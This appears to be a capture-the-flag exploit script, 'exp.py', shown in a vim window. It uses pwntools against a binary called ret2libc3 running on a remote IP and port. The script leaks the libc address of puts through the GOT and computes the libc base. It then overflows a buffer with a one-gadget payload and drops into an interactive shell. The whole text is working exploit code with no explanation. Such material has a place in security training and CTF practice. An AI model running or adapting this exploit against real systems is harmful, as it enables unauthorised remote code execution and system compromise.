 from pwn import *
io = remote("106.54.129.202", 10002)
elf = ELF("./ret2libc3")
libc = ELF("libc-2.23.so")
io.sendlineafter(b" :", str(elf.got["puts"]))
io.recvuntil(b" : ")
libcBase = int(io.recvuntil(b"\n", drop = True), 16) - libc.symbols["puts"]
success("libcBase -> {:#x}".format(libcBase))
oneGadget = libcBase + 0x3a9fc
payload = flat(cyclic(60), oneGadget)
io.sendlineafter(b" :", payload)
io.interactive()
~
~
"exp.py" 18L, 421C